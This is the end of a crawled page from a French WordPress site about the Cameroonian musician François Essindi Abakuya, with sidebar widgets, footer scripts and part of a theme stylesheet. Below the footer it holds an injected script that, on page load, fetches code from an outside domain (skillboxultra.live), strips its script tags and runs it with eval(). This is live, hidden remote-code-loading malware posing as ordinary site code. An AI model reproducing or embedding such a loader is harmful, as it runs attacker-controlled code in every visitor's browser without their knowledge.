data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-past-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-past-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='today'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class='pad eo-after-month' colspan='1'>&nbsp;</td></tr></tbody></table></div></aside><aside id="eo_event_list_widget-3" class="widget EO_Event_List_Widget"><h3 class="widget-title">A venir</h3>

</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><h3 class="widget-title" style="border:none;"><a href="http://abakuya.net/contact" style="color:#99cc00;">contact</a></h3></div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">derniers articles</h3>		<ul>
					<li>
				<a href="https://abakuya.net/linkaband-2/" title="LINKABAND">LINKABAND</a>
							<span class="post-date">02/09/2025</span>
						</li>
					<li>
				<a href="https://abakuya.net/mise-en-avant-du-spectacle-seul-en-scene-de-francois-essindi-abakuya/" title="Mise en avant du spectacle &lsquo;seul en Scène de François Essindi Abakuya&#8230;">Mise en avant du spectacle &lsquo;seul en Scène de François Essindi Abakuya&#8230;</a>
							<span class="post-date">20/05/2025</span>
						</li>
					<li>
				<a href="https://abakuya.net/reprise-des-ateliers-de-rythmes-par-les-instruments-de-percussions-du-monde/" title="Reprise des ateliers de rythmes par les instruments de percussions du Monde&#8230;">Reprise des ateliers de rythmes par les instruments de percussions du Monde&#8230;</a>
							<span class="post-date">29/01/2025</span>
						</li>
					<li>
				<a href="https://abakuya.net/reprise-des-ateliers-de-rythmes-avec-des-instruments-de-percussions-le-dimanche-13-novembre-a-18-heures/" title="Reprise des ateliers de Rythmes avec des instruments de percussions le Dimanche 13 novembre à 18 heures&#8230;">Reprise des ateliers de Rythmes avec des instruments de percussions le Dimanche 13 novembre à 18 heures&#8230;</a>
							<span class="post-date">09/11/2022</span>
						</li>
					<li>
				<a href="https://abakuya.net/le-dernier-clip-de-lartiste-ekang-francois-essindi-abakuya-sur-youtube-fait-mal/" title="Le dernier Clip de l&rsquo;artiste Ekang, François Essindi Abakuya sur Youtube fait mal&#8230;">Le dernier Clip de l&rsquo;artiste Ekang, François Essindi Abakuya sur Youtube fait mal&#8230;</a>
							<span class="post-date">09/11/2022</span>
						</li>
					<li>
				<a href="https://abakuya.net/le-dernier-maxi-single-de-l-artiste-ekang-francois-essindi-abakuya/" title="Le dernier Maxi single de l artiste Ekang, François Essindi Abakuya">Le dernier Maxi single de l artiste Ekang, François Essindi Abakuya</a>
							<span class="post-date">09/11/2022</span>
						</li>
				</ul>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Photos</h3>			<div class="textwidget"><h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/chants-traditionnels-dafrique-au-musee-du-quai-de-branly/">Chants traditionnels d’Afrique au Musée du quai de Branly</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/contes-theatre-et-musique-au-theatre-aleph-le-22-10-2017/">Contes, théâtre et musique au Théâtre Aleph le 22.10.2017</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/anniversaire-de-francois-essindi-au-theare-aleph/">Anniversaire de François Essindi au Théâre Aleph</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/francois-essindi-en-1ere-partie-de-a-freak-in-space-le-16-decembre-2015-au-centre-fgo-barbara/">François Essindi en 1ere partie de «&nbsp;A Freak in Space&nbsp;» – le 16 décembre 2015 au Centre FGO Barbara</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/tag-ekang-experience-a-lespace-b-le-30-octobre-2015/">TAG Ekang Experience à l'Espace B le 30 octobre 2015</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/les-nouveaux-instruments-de-francois-essindi/">Les nouveaux instruments de François Essindi</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/paris-plage-2015-a-la-peniche-le-marcounet/">Paris-plage 2015
</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/au-kfe-des-adherents-le-10-octobre/">Au Kfé des adhérents 
</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/chez-louloutte/">Chez Louloutte</a></h4>
 
</div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">commentaires</h3><ul id="recentcomments"></ul></aside><aside id="tilt_social_widget-2" class="widget widget_tilt_social_widget"><h3 class="widget-title">Share&#8230;</h3>		<ul class="tssw-list">
			<li class="tssw-item"><a href="https://plus.google.com/share?url=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F" target="_blank"><span class="tssw-icon tssw-gplus"></span><span class="tssw-tooltip">Google+</span></a></li><li class="tssw-item"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F&title=LINKABAND" target="_blank"><span class="tssw-icon tssw-facebook"></span><span class="tssw-tooltip">Facebook</span></a></li><li class="tssw-item"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F&title=LINKABAND&source=https%3A%2F%2Fabakuya.net" target="_blank"><span class="tssw-icon tssw-linkedin"></span><span class="tssw-tooltip">LinkedIn</span></a></li><li class="tssw-item"><a href="http://twitter.com/home?status=LINKABAND+https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F" target="_blank"><span class="tssw-icon tssw-twitter"></span><span class="tssw-tooltip">Twitter</span></a></li><li class="tssw-item"><a href="http://www.digg.com/submit?phase=2&url=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F&title=LINKABAND" target="_blank"><span class="tssw-icon tssw-digg"></span><span class="tssw-tooltip">Digg</span></a></li><li class="tssw-item"><a href="http://del.icio.us/post?url=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F&title=LINKABAND]&notes=" target="_blank"><span class="tssw-icon tssw-delicious"></span><span class="tssw-tooltip">Del.icio.us</span></a></li><li class="tssw-item"><a href="http://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F&title=LINKABAND&annotation=" target="_blank"><span class="tssw-icon tssw-gbookmarks"></span><span class="tssw-tooltip">Google Bookmarks</span></a></li><li class="tssw-item"><a href="http://www.google.com/reader/link?title=LINKABAND&url=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F" target="_blank"><span class="tssw-icon tssw-gbuzz"></span><span class="tssw-tooltip">Google Buzz</span></a></li><li class="tssw-item"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F&title=LINKABAND" target="_blank"><span class="tssw-icon tssw-reddit"></span><span class="tssw-tooltip">Reddit</span></a></li><li class="tssw-item"><a href="http://www.tumblr.com/share?v=3&u=https%3A%2F%2Fabakuya.net%2Flinkaband-2%2F&t=LINKABAND" target="_blank"><span class="tssw-icon tssw-tumblr"></span><span class="tssw-tooltip">Tumblr</span></a></li>		</ul>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">retrouvez-nous sur</h3>			<div class="textwidget"><div style="margin-left:1em;"><a href="http://www.myspace.com/abakuya" >myspace</a>&nbsp;&nbsp;
<a href="http://www.reverbnation.com/abakuya" >reverbnation</a>&nbsp;&nbsp;
<a href="http://Abakuya.tumblr.com" >tumblr</a>&nbsp;&nbsp;
<a href="http://www.songkick.com/Abakuya" >songkick</a>&nbsp;&nbsp;
<a href="http://last.fm/user/Abakuya" >lastfm</a>&nbsp;&nbsp;
<a href="http://twitter.com/Abakuya" >twitter</a>&nbsp;&nbsp;
<a href="https://www.sellaband.com/en/projects/abakuyamusic" >sellaband</a><&nbsp;&nbsp;
<a href="http://www.noomiz.com/abakuya" >noomiz</a>&nbsp;&nbsp;
<a href="http://my.zikinf.com/abakuya" >zikinf</a>&nbsp;&nbsp;
<a href="http://abakuya.skyrock.com/" >skyrock</a>&nbsp;&nbsp;
<a href="http://abakuya.jamendo.net/" >jamendo</a>&nbsp;&nbsp;
<a href="http://www.linkedin.com/pub/abakuya-traditransmusic/36/aa6/a61" >linkedin</a>&nbsp;&nbsp;
<a href="https://soundcloud.com/abakuya" >soundcloud</a>&nbsp;&nbsp;
<a href="http://www.buzztune.com/fr/artistes/bio-abakuya-a29.html">buzztune</a>&nbsp;&nbsp;
<a href="https://www.facebook.com/musiquetraditionnelle.abakuya">facebook</a>&nbsp;&nbsp;
<a href="http://facebook.com/profile.php?id=1791154523" >facebook</a>&nbsp;&nbsp;
<a href="https://plus.google.com/114754431201750866562" rel="publisher">Google+</a>&nbsp;&nbsp;
<a href="http://www.youtube.com/channel/UCGj4NZ80iV6K_Kdh2oXMoUw">youtube</a>&nbsp;&nbsp;
<a href="http://www.youtube.com/user/abakuya?feature=c4-feed-lik">youtube</a>
</div></div>
		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Mots-clefs</h3><div class="tagcloud"><a href='https://abakuya.net/tag/manu-dibango/' class='tag-link-172' title='1 sujet' style='font-size: 8pt;'>"Manu Dibango"</a>
<a href='https://abakuya.net/tag/abakuya/' class='tag-link-13' title='3 sujets' style='font-size: 12.2pt;'>abakuya</a>
<a href='https://abakuya.net/tag/aime-nouma/' class='tag-link-145' title='2 sujets' style='font-size: 10.52pt;'>Aimé Nouma</a>
<a href='https://abakuya.net/tag/archet/' class='tag-link-93' title='1 sujet' style='font-size: 8pt;'>archet</a>
<a href='https://abakuya.net/tag/assomo-ngono-ela/' class='tag-link-142' title='1 sujet' style='font-size: 8pt;'>Assomo Ngono Ela</a>
<a href='https://abakuya.net/tag/atelier/' class='tag-link-25' title='2 sujets' style='font-size: 10.52pt;'>atelier</a>
<a href='https://abakuya.net/tag/binda-ngazolo/' class='tag-link-137' title='1 sujet' style='font-size: 8pt;'>Binda Ngazolo</a>
<a href='https://abakuya.net/tag/bira-lev/' class='tag-link-106' title='1 sujet' style='font-size: 8pt;'>Bira Lev</a>
<a href='https://abakuya.net/tag/callebasse/' class='tag-link-92' title='1 sujet' style='font-size: 8pt;'>callebasse</a>
<a href='https://abakuya.net/tag/concert/' class='tag-link-24' title='8 sujets' style='font-size: 17.1pt;'>concert</a>
<a href='https://abakuya.net/tag/conte/' class='tag-link-180' title='1 sujet' style='font-size: 8pt;'>Conte</a>
<a href='https://abakuya.net/tag/contes/' class='tag-link-48' title='4 sujets' style='font-size: 13.6pt;'>contes</a>
<a href='https://abakuya.net/tag/edmond-bolo/' class='tag-link-176' title='1 sujet' style='font-size: 8pt;'>Edmond Bolo</a>
<a href='https://abakuya.net/tag/ekangs/' class='tag-link-19' title='7 sujets' style='font-size: 16.4pt;'>Ekangs</a>
<a href='https://abakuya.net/tag/emil-abossolo-mbo/' class='tag-link-141' title='1 sujet' style='font-size: 8pt;'>Emil ABOSSOLO MBO</a>
<a href='https://abakuya.net/tag/festival/' class='tag-link-49' title='1 sujet' style='font-size: 8pt;'>festival</a>
<a href='https://abakuya.net/tag/francky-ze-ike-moulet/' class='tag-link-139' title='1 sujet' style='font-size: 8pt;'>Francky "Ze Ike" MOULET</a>
<a href='https://abakuya.net/tag/francois-essindi/' class='tag-link-16' title='19 sujets' style='font-size: 22pt;'>François Essindi</a>
<a href='https://abakuya.net/tag/guy-nwogang-2/' class='tag-link-140' title='1 sujet' style='font-size: 8pt;'>Guy NWOGANG</a>
<a href='https://abakuya.net/tag/jimi-sofo/' class='tag-link-17' title='1 sujet' style='font-size: 8pt;'>Jimi Sofo</a>
<a href='https://abakuya.net/tag/michel-ngueti/' class='tag-link-59' title='1 sujet' style='font-size: 8pt;'>Michel Ngueti</a>
<a href='https://abakuya.net/tag/mivsam-noiman/' class='tag-link-46' title='4 sujets' style='font-size: 13.6pt;'>Mivsam Noiman</a>
<a href='https://abakuya.net/tag/mvet-2/' class='tag-link-77' title='9 sujets' style='font-size: 17.8pt;'>mvet</a>
<a href='https://abakuya.net/tag/nathalie-durand/' class='tag-link-89' title='4 sujets' style='font-size: 13.6pt;'>Nathalie Durand</a>
<a href='https://abakuya.net/tag/nelson-hadi/' class='tag-link-177' title='1 sujet' style='font-size: 8pt;'>Nelson Hadi</a>
<a href='https://abakuya.net/tag/ngomo-2/' class='tag-link-91' title='5 sujets' style='font-size: 14.72pt;'>ngomo</a>
<a href='https://abakuya.net/tag/nkul/' class='tag-link-78' title='7 sujets' style='font-size: 16.4pt;'>nkul</a>
<a href='https://abakuya.net/tag/patrick-beyeme/' class='tag-link-179' title='1 sujet' style='font-size: 8pt;'>Patrick Beyeme</a>
<a href='https://abakuya.net/tag/patrimoine-culturel/' class='tag-link-50' title='2 sujets' style='font-size: 10.52pt;'>patrimoine culturel</a>
<a href='https://abakuya.net/tag/percussions/' class='tag-link-40' title='2 sujets' style='font-size: 10.52pt;'>percussions</a>
<a href='https://abakuya.net/tag/radio/' class='tag-link-23' title='3 sujets' style='font-size: 12.2pt;'>radio</a>
<a href='https://abakuya.net/tag/robin-gentien/' class='tag-link-178' title='1 sujet' style='font-size: 8pt;'>Robin Gentien</a>
<a href='https://abakuya.net/tag/sabine-boyer/' class='tag-link-68' title='5 sujets' style='font-size: 14.72pt;'>Sabine Boyer</a>
<a href='https://abakuya.net/tag/slam/' class='tag-link-146' title='1 sujet' style='font-size: 8pt;'>slam</a>
<a href='https://abakuya.net/tag/tag/' class='tag-link-61' title='3 sujets' style='font-size: 12.2pt;'>TAG</a>
<a href='https://abakuya.net/tag/tag-ekang/' class='tag-link-161' title='1 sujet' style='font-size: 8pt;'>Tag Ekang</a>
<a href='https://abakuya.net/tag/thierry-mvie/' class='tag-link-138' title='1 sujet' style='font-size: 8pt;'>Thierry Mvié</a>
<a href='https://abakuya.net/tag/theatre-4/' class='tag-link-144' title='1 sujet' style='font-size: 8pt;'>théâtre</a></div>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div style="margin-left:1em;"><a href="http://feedjit.com/ir1/0791951a96dd4bf4176a52eda4d6ce91/"><img src="http://feedjit.com/b/0791951a96dd4bf4176a52eda4d6ce91.png" alt="" border="0" ISMAP /></a></div></div>
		</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
    <div  style="text-align:center;">
	
	<a href="#top">top</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net">accueil</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/contact">contact</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/wp-admin">admin</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/feed/">rss</a><br/>
<span style="font-style:italic;">&copy; abakuya - site développé par <a href="mailto:hmal_w@yahoo.fr">Hélène Malamoud</a> propulsé par <a href="http://wordpress.org">Wordpress</a> d'après le thème <a href="http://blocomo.com">blocomo2</a></span>
	
        <!--<a href="" title=""></a>
        -->
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<br class="nettoyeur">
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[data-lightboxplus*=lightbox]").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),transition:"fade",initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.65,slideshow:true,slideshowAuto:false,slideshowSpeed:2500,slideshowStart:"start",slideshowStop:"stop",top:" false"});
  });
});
</script>
<link rel='stylesheet' id='tiltSocialWidget_css-css'  href='http://abakuya.net/wp-content/plugins/tilt-social-share-widget/css/style.css?ver=3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://abakuya.net/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.3.32.js?ver=1.3.32'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/qtip2.js?ver=2.13.7'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.button.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.datepicker.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=2.13.7'></script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=2.13.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/abakuya.net\/wp-admin\/admin-ajax.php","locale":{"locale":"fr","isrtl":false,"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthAbbrev":["jan","f\u00e9v","mar","avr","mai","juin","juil","ao\u00fbt","sept","oct","nov","d\u00e9c"],"dayNames":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"dayAbbrev":["dim","lun","mar","mer","jeu","ven","sam"],"ShowMore":"Afficher plus","ShowLess":"Afficher moins","today":"Aujourd'hui","day":"jour","week":"semaine","month":"mois","gotodate":"aller \u00e0 la date","cat":"Voir toutes les cat\u00e9gories","venue":"Voir tous les lieux","tag":"Voir tous les mots-clefs","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":1,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://abakuya.net/wp-content/plugins/event-organiser/js/frontend.min.js?ver=2.13.7'></script>
<!-- google adsense ------------------------- -->
<script type="text/javascript">// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49073421-1', 'abakuya.net');
  ga('send', 'pageview');

// ]]></script>
<!-- google adsense ------------------------- -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://abakuya.net/wp-content/themes/blocomotwo/style.css?ver=3.5
body_size: 2746
content:
/*
Theme Name:     BlocomoTwo
Theme URI:      http://blocomo.com/blocomotwo-theme/
Description:    Child-Theme of Twenty Twelve - The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image (which unlike its parent will display above the navigation area), and background. 
Author:         Christopher Bergmann
Author URI:     http://blocomo.com
Template:       twentytwelve
Version:        1.0
Tags: 		custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, flexible-width, full-width-template, dark, black, microformats, one-column, post-formats, right-sidebar, rtl-language-support, sticky-post, theme-options, translation-ready, two-columns
License: 	GNU General Public License v2.0
License URI: 	http://www.gnu.org/licenses/gpl-2.0.html
*/

@import url("../twentytwelve/style.css");

body{
    background-color: #000;
    background-image: url(background.png);
    background-repeat: repeat;
    background-attachment: fixed;
    color: #e5e5e5;
    text-shadow: 1px 1px 0px #000;
}

#page{
   /* background-color: transparent;*/
	 background-color: #000;
    opacity: 0.66;
   /* box-shadow: none;*/
 border: 1px solid #99cc00/*#A9B807 *//* #999999*/;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
}

a {
    color: #A9B807;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

a:hover{
    color: #CEC716;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
    border: none;
}

.nav-menu{
    padding-left: 8px;
    padding-right: 8px;
    border: 1px solid #A9B807;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

.nav-menu:hover{
    border: 1px solid #A9B807;
    background-color: #000;
   /* box-shadow: 0 0 5px #999;*/
}

ul.children li.page_item a{
    padding-left: 8px;
    padding-right: 8px;
    border-left: 1px solid #A9B807;
    border-right: 1px solid #A9B807;
    border-color: #A9B807;
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
    background-color: #000;
    color: #e5e5e5;
}

ul.children li.page_item a:hover{
    background-color: #000;
    color: #CEC716;
}

.current_page_ancestor > a, current_page_parent > a{
    color: #CEC716 !important;
}

header.site-header{
    padding-bottom: 0;
}

header a{
    color: #A9B807;
}

header a:hover {
    color: #CEC716;
}

header.site-header h1.site-title{
    font-size: 28px;
    text-transform: uppercase;
}

#page header h2{
    font-size: 16px;
    color: #999999;
    text-transform: uppercase;
    font-weight: bold;
}

.site-header h1 a,
.site-header h2 a{
    color: #A9B807;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.site-header h1 a:hover,
.site-header h2 a:hover {
    color: #CEC716;
}

.main-navigation{
    background-color: #000;
 	border: 1px solid #CEC716;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
}

.main-navigation li a{
    color: #e5e5e5; 
    font-weight: bold;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.main-navigation li a:hover, .main-navigation li a:selected {
    color: #CEC716;
}

.current_page_item > a{
    color: #CEC716 !important; 
}

#main article{
    padding: /*10px*/ 6px;
    padding: /*0.714285714rem*/ 0.4285714rem;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

#main article:hover{
   /* border: 1px solid #A9B807;*/
    background-color: #000;
  /*  box-shadow: 0 0 5px #999;*/
}

article.format-aside .aside {
    background: none;
    border-left: 22px solid #A9B807;
    color: #e5e5e5 !important;
}

article.format-aside .aside .entry-title {
    display: none;
}

article.format-aside .aside .entry-content p {
    color: #e5e5e5 !important;
}

#secondary aside{
    padding: 5px;
    padding: 0.357142857rem;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
}

#secondary aside ul{
    padding-left: 5px;
    padding-left: 0.357142857rem;
}

#secondary aside form{
    padding: 5px;
    padding: 0.357142857rem;
}

.site-content article {
    margin-bottom: 24px;
    margin-bottom: 1.714285714rem;
   /* border: 1px solid #999999;*/
    background-color: #000;
}

article a {
    color: #A9B807;
}

.entry-title {
    background-color: #000;
    padding: 10px;
    padding: 0.714285714rem;
    border-bottom: 2px solid #A9B807;
    margin: 0;
    color: #CEC716;
}

.entry-title a{
    color: #A9B807;
}

.entry-title a:hover{
    color: #CEC716;
}

.entry-header{
    padding: 0;
    margin: 0;
}

.entry-header .comments-link{
    margin-top: 10px;
    margin-top: 0.714285714rem;
}

.entry-content{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

.entry-content p{
    margin-bottom: 0;
}

.entry-summary{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

.entry-summary p{
    margin-bottom: 0;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image, .avatar {
    opacity: 0.75;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  /*  box-shadow: 0 0 3px #000;
    -moz-box-shadow: 0 0 3px #000;*/
}

.entry-content img:hover, .comment-content img:hover, .widget img:hover, img.header-image:hover, .author-avatar img:hover, img.wp-post-image:hover, .avatar:hover {
    opacity: 1.0;
 /*   box-shadow: 0 0 6px #000;
    -moz-box-shadow: 0 0 6px #000;*/
}

.entry-content table, .comment-content table {
    border-bottom: 1px solid #A9B807;
    color: #e5e5e5;
}

.entry-content td, .comment-content td {
    border-top: 1px solid #A9B807;
    background-color: #000;
    padding-left: 5px;
}

.entry-content th, .comment-content th {
    color: #A9B807;
    background-color: #000;
    border-bottom: 2px solid #A9B807;
    padding-left: 5px;
}

.entry-content blockquote, .comment-content blockquote {
    background-color: #000;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
    color: #999;
}

footer.entry-meta {
    margin-top: 10px;
    margin-top: 0.714285714rem;
    color: #999999;
    background-color: #000;
    padding: 6px;
  /*  border-top: 2px solid #A9B807;*/
}

li.bypostauthor cite span {	
    color: #999999;
    background-color: #e5e5e5;
    border: 1px solid #c00000;	
}

.comments-link a,
.entry-meta a{
    color: #999999;
}

.comments-link a:hover,
.entry-meta a:hover {
    color: #CEC716;
}

.comments-area article header a:hover {
    color: #CEC716;
}

a.comment-reply-link:hover,
a.comment-edit-link:hover {
    color: #CEC716;
}

.nav-single + .comments-area,
#comment-nav-above {
    margin: 24px 0;
    margin: 1.714285714rem 0;
}

#respond {
    margin-top: 24px;
    margin-top: 1.714285714rem;
}

.comments-title{
    margin-bottom: 10px;
    margin-bottom: 0.714285714rem;
}

.comments-area article header{
    margin-bottom: 10px;
    margin-bottom: 0.714285714rem;
}

.comment-content p{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

h1.page-title{
    color: #999;
}

.widget-title{
    background-color: #000;
    padding-left: 5px;
    padding-left: 0.357142857rem;
}

.widget-area .widget {
    margin-top: 24px;				   
    margin-top: 1.71428571rem;
    background-color: #000;
   /* border: 1px solid #999999;*/
border: 2px solid #99cc00;
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

.widget-area .widget:hover{
    border: 1px solid #fff;
    background-color: #000;
  /*  box-shadow: 0 0 5px #999;*/
}

.widget-area .widget h3{
    margin-bottom: 0px;
   /* border-bottom: 2px solid #A9B807;
    color: #A9B807;*/
border-bottom: 1px solid #99cc00;
    color: #99cc00;
font-size:103%;	
}

.widget-area .widget a {
   /* color: #e5e5e5;*/
color: #99cc00;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.widget-area .widget a:hover {
    color: #CEC716;
}

footer[role="contentinfo"]{
    border: 1px solid #999999;
    background-color: #000;
    padding-left: 10px;
    padding-right: 10px;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
